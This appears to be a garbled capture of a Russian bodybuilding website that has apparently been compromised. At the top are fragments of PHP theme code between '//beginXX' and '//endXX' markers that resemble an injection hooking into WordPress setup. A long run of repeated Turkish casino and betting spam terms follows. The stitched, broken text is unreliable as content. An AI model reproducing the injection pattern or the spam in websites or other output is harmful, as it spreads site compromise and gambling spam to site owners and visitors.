
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘двигательн
Перекос